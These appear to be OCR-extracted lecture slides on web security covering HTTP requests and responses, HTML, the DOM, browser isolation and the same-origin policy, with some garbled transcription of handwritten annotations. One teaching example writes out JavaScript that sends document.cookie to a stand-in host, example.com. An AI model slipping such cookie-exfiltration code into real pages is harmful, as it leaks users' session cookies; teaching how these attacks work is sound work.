

abhi shelat

Today's plan  $-Web$  Exploits Http works - Browser model - Security attacks against 1 fradeoff Kie attacks Seguitary cross site request forgery - cross site scripting

## HyperText Transfer Protocol

messa

exchange

0.9 Tim Berners Lee 1991

1.1 1996 f format

1.1 1999 http://tools.ietf.org/html/rfc2616  $\int$ 

## HyperText Transfer Protocol

0.9 Tim Berners Lee 1991

1.1 1996

1.1 1999 http://tools.ietf.org/html/rfc2616

Stateless Each request is independent of all other activity

#### Web Architecture circa-1992





#### Request/Response

curl -i nytimes.com

 $h\,\mathcal{H}\rho$ 

Trying 151.101.193.164 ... \* TCP\_NODELAY set \* Connected to nytimes.com (151.101.193.164) port 80 (#0) SACCET (1) HTTP/1.1<br>
> Host; nytimes.com<br>
> Uşer-Agent: curl/7.64.1<br>
> ACCept: \*/\*<br>
< HTTP/1.1 301 Moved Permanently  $>\left(\frac{1}{2}\right)$  HTTP/1.1 > Host: nytimes.com Regneri  $>$  User-Agent: curl $7/7.64.1$ > Accept: \*/\* > < Server: Varnish Response < Retry-After: 0 < Content-Length: 0 < Location: https://www.nytimes.com/ < Accept-Ranges: bytes l<br>I < Date: Fri, 03 Apr 2020 08:25:31 GMT < X-Served-By: cache-bos4641-BOS < <mark>X-Cache: HIT</mark><br>< X-Cache-Hits: 0<br>< Set-Cookie: nyt-gdpr=0; Expires=Fri, 03 Apr 2020 14:25:31 GMT; Path=/; Domain=.nytimes.com  $\langle$  X-Cache: HTT < X-Cache-Hits: 0  $\leq$  x-gdpr: 0 < X-Frame-Options: DENY < Connection: close < X-API-Version: F-0

# Request

#### GET / HTTP/1.1

Host: yahoo.com Connection: keep-alive User-Agent: Mozilla/5.0 (iPad; CPU OS 5\_0 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko) Version/5.1 Mobile/9A334 Safari/7534.48.3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.3 Cookie: YLS=v=....

# Response

HTTP/1.1 302 Found

Date: Tue, 18 Sep 2012 17:47:21 GMT

P3P: policyref="http://info.yahoo.com/w3c/p3p.xml", CP="CAO DSP COR CUR ADM DEV TAI PSA PSD IVAi IVDi CO TELo OTPi OUR DELi SAMi OTRi UNRi PUBi IND PHY ONL UNI PUR FIN COM NAV INT DEM CNT STA POL HEA PRE LOC GOV"

Cache-Control: private

X-Frame-Options: SAMEORIGIN

Set-Cookie: IU=deleted; expires=Mon, 19-Sep-2011 17:47:20 GMT; path=/; domain=.yahoo.com

Set-Cookie: fpc=d=WmdZ6DzTnE...JAS04jxkD expires=Wed, 18-Sep-2013 17:47:21 GMT; path=/;

domain=www.yahoo.com

Location: http://www.yahoo.com/tablet/

Vary: Accept-Encoding

Content-Type: text/html; charset=utf-8

Age: 0

Transfer-Encoding: chunked

Connection: keep-alive

Server: YTS/1.20.10

#### Modern response

HTTP/2 200 OK server: nginx content-type: text/html; charset=utf-8 x-nyt-data-last-modified: Fri, 03 Apr 2020 13:06:36 GMT last-modified: Fri, 03 Apr 2020 13:06:36 GMT x-pagetype: vi-homepage x-vi-compatibility: Compatible x-xss-protection: 1; mode=block x-content-type-options: nosniff content-encoding: gzip cache-control: s-maxage=30,no-cache x-nyt-route: homepage x-origin-time: 2020-04-03 13:07:39 UTC accept-ranges: bytes date: Fri, 03 Apr 2020 13:07:39 GMT age: 31 x-served-by: cache-lga21966-LGA, cache-bos4624-BOS x-cache: HIT, MISS x-cache-hits: 5, 0 x-timer: S1585919260.727513,VS0,VE12 vary: Accept-Encoding, Fastly-SSL set-cookie: nyt-a=jRLIskwL3RTl1Zzn3ifKyg; Expires=Sat, 03 Apr 2021 13:07:39 GMT; Path=/; Domain=.nytimes.com; SameSite=none; Secure set-cookie: nyt-gdpr=0; Expires=Fri, 03 Apr 2020 19:07:39 GMT; Path=/; Domain=.nytimes.com  $x$ -gdpr: 0 set-cookie: nyt-purr=cfhhcfh; Expires=Sat, 03 Apr 2021 13:07:39 GMT; Path=/; Domain=.nytimes.com set-cookie: nyt-geo=US; Expires=Fri, 03 Apr 2020 19:07:39 GMT; Path=/; Domain=.nytimes.com x-frame-options: DENY x-api-version: F-F-VI content-security-policy: default-src data: 'unsafe-inline' 'unsafe-eval' https:; script-src data: 'unsafe-inline' 'unsafe-eval' https: blob:; style-src data: 'unsafe-inline https:; img-src data: https: blob:; font-src data: https:; connect-src https: wss: blob:; media-src https: blob:; object-src https:; child-src https: data: blob:; form-action https:; block-all-mixed-content;  $content$ -length:  $174470$ X-Firefox-Spdy: h2

#### HTTP Request Methods



#### HTTP Response Status Codes

- 3 digit response codes
	- 1XX informational
	- 2XX success
	- 200 OK $\neq$
	- $\sqrt{3}XX$  redirection
		- $302$ • 301 Moved Permanently
		- 303 Moved Temporarily
		- 304 Not Modified
	- $4x\overline{x}$  client error
	- 404 Not Found cire<br>Not<br>ser
	- 5XX server error
	- 505 HTTP Version Not Supported

#### Web Architecture circa-1992





#### Console





#### Browser Execution Model



## Web Pages (HTML)

markup language

- Multiple (typically small) objects per page
	- E.g., each image, JS, CSS, etc. downloaded separately
- Single page can have 100s of HTTP transactions!
	- File sizes are heavy-tailed
	- Most transfers/objects very small

```
<!doctype html>
```

```
<html><head>
      <title>Hello World</title> 
      <script src="../jquery.js"></script>
\lt/head\gt<bodv <h1>Hello World</h1> 
      <img src="/img/my_face.jpg"></img>
\langle \overline{\mathbb{P}^{\mathbb{R}}} \rangle I am 12 and what is 
           <a href="wierd_thing.html">this</
a > ?\langle/n> <img src="http://www.images.com/
cat.ipq">>/img></body>
</html>
```
## Web Pages (HTML)

- Multiple (typically small) objects per page and all controller in the set of the set of the Multiple (typically small) objects per page
	- E.g., each image, JS, CSS, etc. downloaded separately
- Single page can have 100s of HTTP transactions!
	- File sizes are heavy-tailed
	- Most transfers/objects very small

```
<!doctype html>
```

```
<html>
<head>
     <title>Hello World</title> 
     <script src="../jquery.js"></script>
</head>
<body> <h1>Hello World</h1> 
     <img src="/img/my_face.jpg"></img>
    <sub>D</sub></sub>
          I am 12 and what is 
          <a href="wierd_thing.html">this</
a > ?\langle/n> <img src="http://www.images.com/
cat.ipq">>/img></body>
</html>
```
4 total objects: 1 HTML, 1 JavaScript,

#### Document Object Model (DOM)

A web page in HTML is structured data. DOM provides an abstraction of this hierarchy.  $TML$  is structured data.

like <sup>a</sup> program

Properties: document.alinkColor, document.forms[]

Browser objects: window, document, frames, history 0

A webpage can modify itself in clever ways using the DOM.



• Javascript enables dynamic inclusion of objects

document.write('<img src="http://example.com/?c=' + document.cookie + '></img>'); EXAMPLE('<Img Src='nttp://example.com/?c=' +<br>.cookie + '></img>');

- A webpage may include objects and code from multiple domains
	- Should Javascript from one domain be able to access objects in other domains?

<script src='https://code.jquery.com/jquery-2.1.3.min.js'></script>

- Browsers have become incredibly complex
	- Ability to open multiple pages at the same time (tabs and windows)
	- Execute arbitrary code (JavaScript)
	- Store state from many origins (cookies, etc.)

Threat model:<br>Aftacher goals:<br>System goals' ovem good.<br>Indows)<br>Hachingtons

 $M1119$   $M103$ 

- Browsers have become incredibly complex
	- Ability to open multiple pages at the same time (tabs and windows)
	- Execute arbitrary code (JavaScript)
	- Store state from many origins (cookies, etc.)
- $\cdot$  How does the browser isolate code/data from different pages?
	- One page shouldn't be able to interfere with any others
	- One page shouldn't be able to read private data stored by any others

- Browsers have become incredibly complex
	- Ability to open multiple pages at the same time (tabs and windows)
	- Execute arbitrary code (JavaScript)
	- Store state from many origins (cookies, etc.)
- How does the browser isolate code/data from different pages?
	- One page shouldn't be able to interfere with any others
	- One page shouldn't be able to read private data stored by any others
- Additional challenge: content may mix origins
	- Web pages may embed images and scripts from other domains

- Browsers have become incredibly complex
	- Ability to open multiple pages at the same time (tabs and windows)
	- Execute arbitrary code (JavaScript)
	- Store state from many origins (cookies, etc.)
- How does the browser isolate code/data from different pages?
	- One page shouldn't be able to interfere with any others
	- One page shouldn't be able to read private data stored by any others
- Additional challenge: content may mix origins
	- Web pages may embed images and scripts from other domains
- **Same Origin Policy**
	- Basis for all classical web security

